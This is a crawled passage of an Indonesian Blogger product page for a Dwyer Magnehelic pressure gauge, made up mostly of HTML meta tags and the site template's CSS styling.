

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html
body_size: 53120
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html' rel='canonical'/>
<title>Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA, KARYA NUSATAMA: Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong/s72-c/lamp.co.id%20-%202022-04-20T144746.485.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong/s16000/lamp.co.id%20-%202022-04-20T144746.485.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
